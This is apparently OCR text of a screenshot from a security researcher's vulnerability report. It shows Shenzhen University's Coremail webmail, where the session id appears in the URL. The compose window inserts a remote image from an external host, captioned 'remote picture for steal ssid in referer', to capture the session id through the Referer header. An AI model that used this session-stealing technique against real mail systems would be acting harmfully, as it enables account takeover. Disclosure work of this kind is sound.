 深圳大学邮件系统 帮助中心 http://x55.me/test.txt WooYun.org | 提交漏洞
mail.szu.edu.cn/coremail/XJS/index.jsp?sid=BARrNLUUUlAwDLwyDaUUqmrWcdUAhYrj
Twitter Securitytube HTML5Sec SOMD5 毛骗2 hashkiller jetlib Spanner Mario MK Yosuke Hasegawa mala kotowicz irsdl tokumaru f4ck wooyun
深圳大學
[ 欢迎页 | 自助查询 | 换肤 ]
欢迎页 收件箱 网络硬盘 写信 CrossDo... 写信 Re:Re: ... q we new2 qwe
收信 写信
• 邮件已于 14:02 自动保存到“草稿箱”
收件箱
草稿箱(1)
已发送
已删除
垃圾邮件(34)
病毒文件夹
个人通讯录
其他文件夹
其他邮箱
文件中转站
网络硬盘
日程管理
发 送 存草稿 取 消
发件人:
收件人:
抄 送:
主 题: referer test
添加附件 ↓ 36M | 超大附件 1G | 网盘附件 |
B I U A 编辑源码 预览
插入图片
上传本地图片 插入网络图片
http://x55.me/ref.php
(例如: http://www.mailtech.cn/images/logo_coremail.gif)
图片说明:
remote picture for steal ssid in referer
确定 取消
保存到"已发送" 紧急 已读回执 纯文本 定时发送 不使用签名
发 送 存草稿 取 消
F4CK
Security Team